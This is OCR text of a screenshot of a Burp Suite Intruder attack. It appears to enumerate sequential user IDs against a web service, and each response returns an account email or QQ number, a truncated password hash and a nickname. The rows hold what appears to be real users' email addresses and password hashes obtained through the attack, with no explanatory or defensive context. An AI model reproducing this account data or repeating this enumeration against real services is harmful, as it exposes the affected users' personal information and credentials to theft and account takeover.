 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
equest Payload Status Error Timeout Length "id":" "account":" "password":" "nickname":" Com
7101 17101 200 853 17101 363789711@qq.com e0550e388c973385e0d63... \u5415\u9017\u9017
7102 17102 200 770 17102 3489861457 \u7231Zx521
7103 17103 200 851 17103 478880064@qq.com 7a0eaf3f9e3085829b6ad2... \u5c0f\u5c0f\u7a7a\u7a7a
7104 17104 200 885 17104 517415574@qq.com d9d4bee531140a8e02bd7... \u5f26\u4e00
7105 17105 200 918 17105 809166029@qq.com 9d986cd439a7600157c76... \u54e5
7106 17106 200 772 17106 2058803794 RealMadrid___
7107 17107 200 871 17107 602641677@qq.com 966b9e72fd94fcf9d3feb87... \u4e91\u8352
7108 17108 200 833 17108 870544280@qq.com 94166e2e3333b5d75cc96... \u79cb
7109 17109 200 832 17109 AC75DFB2CAD6F4CD1411ED3478929D95 |\u258c\u75af\u30e1\u3075\u201d
7110 17110 200 860 17110 tianjinjack@126.com ba2fbd6680a1ff89cd44b49... \u626c\u5e06\u7684\u6c34\u624b
7111 17111 200 802 17111 3042835567 \u6709\u4eba\u6ce8\u518c\u9ec4\u6643\u6643
7112 17112 200 800 17112 2398919583 \u5916\u9762\u7684\u4e16\u754c_k